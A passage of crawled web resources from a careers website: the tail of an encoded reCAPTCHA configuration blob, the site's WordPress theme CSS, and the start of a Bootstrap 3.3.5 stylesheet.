se64]/DhzgEwo/CsQTCkjgeNcKywqjDvwvCmMO3Y8KiRWkUccOgw7olKh/CgijCjXRrfsOuPsO9w5PDjnrDq8OnZD3DqiTCrEs4dcKvwqDCmhrCoS3CjFjDv2PDkyTCkz91JRnDm8O6MMOnwqTDhcK8QSRAwpvCi8Omw7dudkhOK8Kuw4B0IsOOw7Vsw6nDssKAHHQrw6rCvXYiw4fChFdTwopQwrlrbGnCsMOIw7nCt8KDYi/CvGjCksKQOsOCwodkWU3CkVDDvBQGMMOjw7B7SsKRFy3CkEHDuwpBw6kRDh3DlsKnwrU0wr7DrkDDlGJpCg1hEcOcWDNYw5VrLMOAwpdYwpNLeDorwoYsw6zDn8OgHcOew7LCpAXDuVlmalvDsMKyCCtHw4nCmSHCjMKDwrQTShXCmcOBaT3Dr8O1BVc6csK1LcO/w4hKY3DDpMOmw5fCoAbDs8OtcMObN8O9QMOuITBnBsOUwrLDk0h0wpgaCQzDkS3DsTHCoMOvARMXw6LDrcOMwrzCgsOmwrV8wpAXw5wLw7Jxw70Awq3Ci8KVw7RrwphvMFLClsKxwp0DwqxGw6AYPMOoNsKGw6fClMOXw7cTBGzDhsKow7LCtn/DlcKnw6DCp8OJwoQ7ZcONTsKyZsO4RcKIwokzbsOLKwZQw5zCnh0uw4tqw5HDlFjDpsKXR8OIOhzDr8Kdw7jDixN+wpAWLyYJw6c0ecK8EcOuw50xIS46wq1lOgzCjXV6K8O3XB4sXsKxw5TCsCoWf8K/dsKLUcKgDhbDslnDv8OawpnCocKaw77DpcOHZcKqwowmUMKew54iw6jCiQQZwqR7w7PCjwbDsSIjM8OTBMOscz9rwpEmecKIHsOBfQIxIi/DuR/Dog7CmlXDm8OHbsOcwpfDgiVEwqEbXcKgKwHChMOew7pDPmZCw5AAw5t4RcKpwo1NaDLDkWEJw590wrYJCWkJw5HClsKReyvDqDzDu8KqJMKkHcK2YxMhQMO4w7/ClcKvw4hNXcK0wqp8Li1AIWHDusOWwpshwqMdCsKcw5IEB2NSDhfDhzRIwqrDgcOAwoDCtk0FwqMlYgnCv8K5CWFlwp3CiMKIeRxvAT/DvcO8w5B1wrfDvMK9V2AxwrpVcMOmWMKjSznDpzEiwqxSw6/DhMK9OMOYCBM5w5/ClUpPw5fDt8O8wqvCgGlxXRbDisKEwpFgSlRWOcKTNgF2w4thwqgPZX/DnMOtO8Odwq5Lw4F6w71mw7VOwrF0w6LCsUnDj304P8KTWEY5OsOEdMK5UgfCiwxSN3V+ZlgPEsOtw4xMw7xZw4PDtsOyfMO5IsOjwp3CnMOAc1DDrcKaw6XDjSIFwoF1w4TClMKwKsKoN8OZNSp/wqtoC8OoEHABwq3DuQDDv2lnwrU8axXDvMKiFk9KExvDvcOowpcuMcKKw7LDmMOVw4bCkAMucFjCv8KZwpbDjlgdwq3DocOMwpkywpXDrcK+wrnCjsK1Syw2woXClkTDvnU8wqDCp8KawogoH8K1w6J6GMKtwpEvIcKDwo/Ci8KtR8O7AMKdw47Cgl/[base64]/OkjDusO/ScOuD8KJTULDujjCnsOme3sqZsKUT8KawrXDvUPConBZwprDtMOdcMKkw43DnHzDj8O1w7TDi8KdLsO2w7XDhhlFwrdzI8Kww6zCmXhtQ1LDhgNtwq/CjsK/[base64]/DqEgQUBBxwqtbOzQdYTbDucKew612bU9CeA0DwpLCkArDi0rDmRbCgCrDt8KrYjIOw4fDijNfwrvCu8OuCR3DqcOiWsKWw5VIasK3w6xLCDrDqnTCjnrDoHkEwqpjw502AMKkw60Mwpx5EwFEw4XCsDLChnkpw6d7VAbCncOVQicdwr8CbMOVasOCwrzDqMOCImg/wpADwrN7K8ODw6RuFsO7w6l9dsKhwoxEe8OmwowkH8KwIcOJHcO9FsOKRMO/MTTCicKPw6FPwqfDqT3CiD/CpcKjwo1IWlc0DnjCncOKw5/CiALCj8OmT8KfAgkBRMKGwpUAHsOiwps+acOdwqBsWcO3JcOyw7UrIsK2CsO1w7nCoV9pw5oodnzDtW/[base64]/Dnj/[base64]/CpVvCicOWw6lew5Fnw7TDow3DnW8twok4cBPDlcK2YC/DvsK2AhLCsMOVD8KvVBHDk8Ktw7/[base64]/wrfCuMOtwp/Do8O3worDosOHw43CmElPTsK3wpYsaCIWw6nDtwPDpMKFw67DvcOna8OnwqLCtsOgwpLCkx1vwowpbsO0woh5wqJYw5/DkMOjCGHCjFDDjHVHw4cRK8OJw4jCv8KAYMK4w5jCqsKywq1/Ni/Ck8KMw5HCiMKOUR/DhwAuwozCpHApwpHCjSzCvmNHVmJRZsKPBn1sdUzDg1zDrMKkwpDCocKFDUfDhRLCuFckDA/[base64]/[base64]/EVBzVcOqI8K+XgxfVGDDncOHX8Kiw7wWGMKcwoNOwq1Rwq5NXcKJwr7DvsOuw7UoAsObP8O0YzTCnsO+w4nDusKywofCjkoSLsKZwrTCmHMXw7zCvMOUN8O9wrvCgcOtbS1Rw47CnmAWwrbCncKJPlUmUMKtWBTCpMOHwp/DulxqMsK8J0DDlcKFIi93SMOWZ0l9wrHDuHkJwoUyIl/CiMKWwrDDv8Kew4PDk8OVL8O1w5fDp8OPbsKKw4PCsMKYwr/[base64]/[base64]/wrLCuyjCr8OtwqALw7XCm1jDg1YXaB0yCWfDgsKPwodfIsOjwrYKwqYVwohYecKTwrTDgcOMcgIoOsOKw4wCwo7CrwEfNsOBY3DDg8OUOMKqIsOTw5RLwpBfe8OZG8KXFcOJw6fDqsKzw47CnMOMAyzCgMOIwrQ5w6LDpUpZwqdcwrTDpDkuwrDCo3hbwrrDtMKPETQ/P8KjwrR9BXLDrFDDrMKiwr4/wrXCp1jDrMKhw4UKfCUswpcfw5bCnsK2WcO4wpXDqsK9w7klw5jCgsOCwrgVM8O9wpsLw4vDll0JFAEpw5HDkGMow7PCjMKxNcOHwo9PUMOVdMOCwokPwrLCpcOpwq/DjS3DkAbDrgnDnyvCgMOPXxTCrMKYw5NwOEnDrBfDnkPCkjjCkBoJwqLDpcK3fwFFwqo8w6vCksOVwo0eUMKQa8Kawpk9woV7BcOnw5/CjcKpw4dlXcKoSTLCqmzDr8KAUA/ConYfXMKJwoEFwonCpsKva3DCvhk8Z8OUJMKeVjUnw78yQsO/OcOLasOywqBpwq5MRcORw4w2JRVRwrR2S8KhwqNLw6NPw6vCq0dzIsOKwp5dw70Qw6fCisKtwozChcOsSMKaXRMnw61jQ8OJwqLCsAHCgcKswpnChcKAABrDpB3CpMKvG8OoJVVGGHEXw4zDqMKJw7wNwp95wqtMwpRBfwMESjQYwq/[base64]/DimfDhRAIw6rDocKcXcK4LMKrw5A5w6JSQsOLH3R/wowKAh3Cm8Kvw7tdQsKuwrLDhh0dLMOlw67DjsKBw6HCmXdDWcKBV8KJwpEjGWQEw5pZwpTDq8Krw7Y2bSTDhynDhMKFwolbwr5AwrvCijtVCcOdZAphw6PDhVHCp8OTw7xXwrTCiMOzJAVxTsOEwo/DlsOzIcOWw79uwpsiw5EdasOxw5HCucKMwpbCssOyw7olLsOBbEPCtiU3wowWw5gXNcKAAntLGDTDr8KMRQ4IQWV8w7MwwrzClWTCvkpzw7FhHcO3GcOPwoVfEMKDNmBEwpzCpsKiK8Oww7rDoz5/M8KHwrHCtMO8TXXDocO0XsKDw6DDjsOme8OSasOEw5nDmVE/wpEVwpnCvDxcesKEFDF6w4LDqSbCmcOTJsOmacO4wozDgMORVcO0wq3DgsOsw5JUYBBWwrPCkMK6wrdveMO3KsKgw5N5UsKNwpNswrTCgcOkdcO2w47DjsKmUVvDpgvCpsKXw6LCj8O2Tn98acOQQMOLw7UswpIzVh4+Nm50wovCiVTDp8KGfg/ClErCm0ttQXDDoiI1GcKeRMO1O2PDs3PDlcK7w6FZwpwLLDbCk8Kfw7NMI1TCqBbDtl51EMOsw4PDlz4ew6TCi8OsFV8fwpHDpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.laps.careers:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ovH+yO7I7H8VNPgFSq9YBkITEWn9NlWxbzJ++NDzVFA\\u003d\x22,1,0,null,1,1768793688210,0,0,[144,134,215],null,[129,103,33,255,157],\x22RC-4Ju-V6IeZ3D1Ng\x22,null,null,null,null,null,\x220dAFcWeA4wTcNtp95yamncdwB4g2VuMXaF17KQC4NHm7lGGpVUF8uOwFM2dhlKyFH_AwGNQeB_wiuaRGoRMXsr1Q1hw7lB2UwwUQ\x22,1768876488460]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1
body_size: 12697
content:
body{margin:0;color:#404041;background:#fff;font-size:14px}p{line-height:16px;margin:20px auto}ul li{line-height:16px}h1{color:#404041;text-transform:uppercase;font-size:42px;line-height:44px;margin-bottom:10px}h2{color:#404041}h3{color:#404041;margin-bottom:5px;margin-top:0;text-transform:uppercase;font-size:26px}a{text-decoration:none;color:#0c629e}a:hover{text-decoration:none}a:active{text-decoration:none}.subhead,.subhead p{font-size:18px;padding:0;line-height:1}.green{color:#bdd530}.smallprint{font-size:12px;line-height:16px;margin:40px 0}.tel-no{display:inline-block;padding:20px;font-weight:500}.email{display:inline-block;padding:20px}.header{margin:30px 0;margin-bottom:0}.header-box{padding:8px;padding-left:0;display:inline-block}.menu-box{width:60%}.logo{text-align:center}.signup{text-align:right;float:right}.social{text-align:left;float:left}.banner-img{margin:-30px 15px;width:100%}.banner-title{text-transform:uppercase;font-size:36px;width:400px;line-height:42px;text-align:left;margin-top:10px}.banner-text{padding:10px 60px;max-height:400px}.banner .button{padding:10px;background-color:#0c629e;color:#fff;font-size:16px;width:190px;margin-top:40px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.white{color:#fff}.green-bg{background:#bdd530}.green-corner{background-image:url(/wp-content/themes/laps/assets/img/green-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-high-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-high-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-bg{background-color:#404041}.pad-top{padding-top:50px}.row-eq-height{display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.row-eq-height div[class^=col-]{margin-left:-.3px;margin-right:-.3px}#menu-footer .menu-item{display:inline-block;text-align:left;margin-top:10px}#menu-footer-menu{padding-left:0}#menu-footer{text-align:center;padding-left:0;list-style:none}#menu-footer .page-item{display:inline-block;text-align:left;margin-top:10px;padding-left:0}#menu-footer .menu-item a{color:#fff;padding:0 10px}#menu-footer .menu-item a:hover{text-decoration:none}ul.social-icons{padding-left:0;margin-bottom:0}ul.social-icons li{display:inline;padding:5px}ul.social-icons i{font-size:36px;color:#fff}.button{padding:15px;background:#404041;color:#fff;display:inline-block}.signup .button{min-width:100px;text-align:center}.testimonial-img{margin:-30px 15px;width:100%}.testimonial{font-size:32px;display:block;font-weight:700;padding:0 0 20px 50px}.testimonial-from{font-size:20px;display:block;padding-bottom:40px}.white-bg{background:#fff;color:#404041;font-weight:700}.quote{color:#fff;font-weight:700;font-size:32px;display:block;padding-top:20px}.quote-from{color:#bdd530;font-style:italic;display:block;padding:20px 0}.text-block{display:block;padding:20px 0;font-size:14px}.margin-top{margin-top:50px}.form-ellipsis{padding-top:20px}.wpcf7 label{font-weight:300;padding:15px}.wpcf7 input{height:50px;width:100%;margin-bottom:20px}.wpcf7-select{height:50px;width:100%;margin-bottom:20px;-webkit-appearance:none;background-image:url(/wp-content/themes/laps/assets/img/arrow.png);background-position:right center;background-repeat:no-repeat;border-radius:0;padding:0 10px}input.wpcf7-submit{padding:15px;color:#fff;background:#404041;font-weight:700;border:none;width:180px;height:50px;margin-top:45px;float:right}.wpcf7-recaptcha{padding-top:20px}.bg-contain{position:relative;margin:-30px 0}ul#menu-footer{padding-left:0}.bg-img{height:100%;background-size:cover;margin-right:-15px}.green-diag{position:absolute;left:-1px;bottom:0;height:100%;overflow:hidden}.play{position:absolute;left:45%;top:35%;width:20%}.play img{width:50%;min-width:80px}.home-copy p{margin-top:30px;line-height:18px}.separator{height:50px}.recruitment-copy{margin:40px 0}.recruitment-copy ul{padding-left:0}.recruitment-copy ul li{background:url(/wp-content/themes/laps/assets/img/green-tick.png) no-repeat left center;list-style:none;font-size:18px;padding-left:55px;min-height:41px;margin-bottom:30px}.prices{background-color:#8f8f8f;position:relative;padding-left:40px!important}.white-diag{position:absolute;left:0;bottom:0;height:100%;overflow:hidden}table.price-table{padding:20px 0}.price-table{max-width:600px;width:100%}.price-table td{padding:10px;font-weight:700}.price-table tr:nth-child(odd){background-color:#a5a5a5}.price-table td span{color:#c52f60;padding-right:5px}.price-header{padding:30px 0}.banner-box{height:400px}.banner-box-img{height:100%;background-size:cover;background-position:center}div.wpcf7-validation-errors{clear:both;background:#f7e700;min-height:40px;line-height:40px;text-align:center}div.wpcf7-mail-sent-ok{background:#fff;clear:both;min-height:40px;line-height:40px;text-align:center}.price-header img{margin-right:20px}.page-template-recruiting-page .prices,.page-template-recruiting-page h1{padding-top:30px}.bg-img iframe{width:100%;height:100%;position:absolute;top:0;left:0}.twitter_img{float:left;padding-right:15px;padding-bottom:20px}.twitter_text{color:404041;margin-top:5px}.twitter_username{font-size:12px;font-weight:700;display:inline-block;padding:0}.twitter_screenname{font-size:12px;display:inline-block;color:#d3d3d3;padding:0 5px}.twitter_created{font-size:10px;padding-left:62px}.content{padding:50px;display:block}.tweet{margin-bottom:30px}.tweetSection{padding:50px 0 80px 0}.blog-posts h4,.tweetSection h4{text-transform:uppercase;color:#404041;display:inline-block;padding:20px;font-size:26px;vertical-align:middle;margin:0}img.attachment-portrait.size-portrait{width:100%;height:auto}.jobTitle{padding:15px;background:#bdd530;font-weight:700}.jobTitle span{font-weight:400}.bio p{font-size:14px;line-height:18px;padding:0 15px}.about-header{padding-bottom:20px;text-align:center}.about-intro p{font-size:16px;line-height:24px}.imgContainer{position:relative}.li_icon{position:absolute;bottom:10px;right:10px}.envelope{position:absolute;bottom:70px;right:10px}.staffContainer{padding:20px 50px!important}@media screen and (max-width:1200px){.banner-title{margin-top:0;margin-bottom:15px;font-size:36px}.subhead,.subhead p{font-size:18px}.banner-box{height:320px}}@media screen and (max-width:991px){.header{margin:20px auto}.header-box.social img{height:30px}.bg-contain{height:300px;width:100%}.green-diag{display:none}.container-fluid.green-bg{padding-left:0}.container-fluid.green-bg.form{padding-left:0;padding-right:0}.bg-contain{margin:0}.quote-section{padding-left:20px}.testimonial-img{display:none}.white-diag{display:none}.banner-box{height:250px}.grey-corner,.grey-high-corner{background-image:none}.banner-text{min-height:200px}.col-sm-12.col-md-7.bg-contain{width:100%}.col-sm-12.col-md-6.bg-contain{width:100%}.header-box{padding:5px}}@media screen and (max-width:768px){input.wpcf7-submit{float:left}.text-right{text-align:left}.testimonial{padding:0 0 20px 0}.separator{height:0}.bg-img.mobile-pad{margin-right:0}.price-header{padding-top:0}.price-header img{padding-top:20px}.prices{padding-left:15px!important}.banner-text{padding-right:0;padding-left:0}.banner-title{width:auto;padding-left:20px}.subhead{padding-left:20px}.signup{text-align:center;margin-top:10px}.header-box.social{text-align:center}.header-box{width:100%}.signup .button{padding:10px}}@media screen and (max-width:400px){.logo img{width:100%}.staffContainer{padding:20px 15px!important}}nav li a{color:#404041!important}nav button span{background:#404041}.page-head{width:100%;z-index:10000;background:#fff;top:0;position:fixed;box-shadow:0 0 20px 20px rgba(64,64,65,.1)}.header{transition:.15s margin ease-out}.logo a img{height:90px;transition:width .15s,height .15s;max-width:100%}@media screen and (min-width:769px){.fixed .header{margin-top:0}.fixed nav{display:none}.fixed .top-logo{height:56px!important}}.become-a-member{width:100%;text-align:center}.email-buttons .button{border:none;border-bottom:5px solid #404041;width:100%;padding-bottom:10px}.contact-form span.ajax-loader{display:none}.contact-form{text-align:center;margin-left:15px;margin-right:15px}.contact-form input{float:none}.contact-page-form input{float:right;width:70%;height:52px}.contact-page-form textarea{float:right;width:70%}.contact-page-form label{float:left;margin-left:2%;margin-bottom:20px}input[type=submit]{float:none}@media screen and (min-width:769px){input[type=submit]{float:right}}span.wpcf7-not-valid-tip{float:right;width:100%}.email-buttons .selected{border-bottom:5px solid #bdd530}.button:focus{outline:0}@media screen and (min-width:769px){.alt-images .row:nth-child(even) .img-container{float:right}}@media screen and (max-width:992px){.logo-box .row{padding:0}.logo-box .row div{padding-top:30px}}.logo-box{padding-bottom:30px}.contact-form div{float:left;width:100%}@media screen and (max-width:400px){.logo-box img{width:80%}.banner-title{font-size:32px}.container h1{font-size:36px}.container img{max-width:100%}.contact-page-form input{width:100%}.contact-page-form textarea{width:100%}}@media screen and (max-width:1199px){.contact-page-form input{margin-top:20px;margin-bottom:0}.contact-page-form textarea{margin-top:20px;margin-bottom:0}.contact-page-form label{text-align:left;margin-left:0}.contact-row{padding-top:0!important}.contact-form label{margin-top:20px;margin-bottom:0}}@media screen and (max-width:768px){.contact-page-form input{width:100%;margin-top:0;margin-left:30px}.contact-page-form textarea{width:100%;margin-top:0;margin-left:30px}.contact-page-form label{width:100%}.page-head{position:absolute}.header{margin-top:0;margin-bottom:0}body{margin-top:0}}.button-container{padding-top:30px}.logo-box h2{text-align:center}.app-image .image-container{text-align:center}.app-image .button-container{clear:both;text-align:center;margin-top:20px}.image-container img{width:380px}@media screen and (max-width:767px){.col-xs-6{width:49%!important}}.container.header{padding-left:0;padding-right:0}.row:has(.about-header){padding:0}section.half-video-section{padding:0}section.half-video-section .row{margin:0}.tweetSection i{font-size:40px;display:inline-block;padding:20px 0;line-height:31px;vertical-align:middle;color:#bdd530}.post.block .post-image{vertical-align:top;margin-bottom:10px;margin-top:10px}.post.block .post-info{margin-bottom:10px;margin-top:10px}.post.block .post-image img{width:100%}.blog-posts .posts{padding-top:20px}.featured-image img{max-width:100%}.featured-image .row{padding-top:0;padding-bottom:0}section .post-separator{margin:30px 0;clear:both;display:block}.contact-form .wpcf7-form-control-wrap{width:40%;margin-left:30%}@media(max-width:768px){.contact-form .wpcf7-form-control-wrap{width:100%;margin-left:0}}section.companies-help div.image img{max-width:100%}section.intro .row{padding:0}section.athlete-futures .image img{max-width:100%;margin-bottom:20px}section.athlete-futures .appearing{font-weight:600}section.athlete-futures .tag{display:inline-block;background:#bdd530;color:#000;outline:0;text-decoration:none;padding:5px;border-radius:2px}section.companies-carousel img{max-width:200px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:200px}section.companies-carousel .item{height:200px;float:left;position:relative;outline:0}section.companies-carousel .slick{overflow:hidden}section.companies-carousel .slick-arrow{background:0 0;border:0;position:absolute;top:50%;transform:translateY(-50%);outline:0}section.companies-carousel .slick-next{right:0}section.companies-carousel .slick-prev{left:0}section.companies-carousel .row>div{padding-left:25px;padding-right:25px}section.events .content{padding:20px;background:#bdd530;margin-bottom:30px;min-height:85px}section.events .content p{font-size:18px;font-weight:500;line-height:1.1;margin:0}section.events .content p:first-child{font-size:24px;font-weight:500;line-height:1.1;margin-bottom:10px}section.events img{width:100%}section.intro .about-intro img{max-width:100%;height:auto}section p a,section p a:active,section p a:focus,section p a:hover,section p a:visited{color:#bdd530}#cookie-notice{background-color:#404041!important}#cookie-notice .cn-button{background-color:#bdd530;background-image:none;border:0;border-radius:0;text-shadow:none;color:#000}.wpcf7 input[type=checkbox]{height:inherit;width:inherit;margin-left:0}.wpcf7-list-item{width:100%;text-align:left;margin-left:0!important}.wpcf7-list-item label{padding-left:0}div#mc_embed_signup input.button{padding:15px;background:#404041!important;color:#fff;display:inline-block;border-radius:0;height:initial;font-size:14px;line-height:initial;float:none;border:0}div#mc_embed_signup input.email{border-radius:0;outline:0;padding:10px;width:450px;max-width:100%}div#mc_embed_signup label{padding-bottom:0;font-size:20px}div#mc_embed_signup{text-align:center}.partner-info img{max-width:300px;padding-top:30px;padding-bottom:30px}.logos .partner-logo{display:flex;display:-ms-flex;flex-direction:column;justify-content:flex-start;position:relative}@media(min-width:768px){.logos .row .partner-logo:nth-child(2){border-left:1px solid #b3c932;border-right:1px solid #b3c932}}.logos .partner-logo a{padding-bottom:100%;position:relative}.logos .partner-logo .summary{text-align:center}.logos .partner-logo img{width:100%;padding:30px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logos .row .row{display:flex;display:-ms-flex;flex-wrap:wrap}.logos .row{padding-top:0}.partner-intro p{font-size:16px;line-height:1.3}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0
body_size: 61756
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"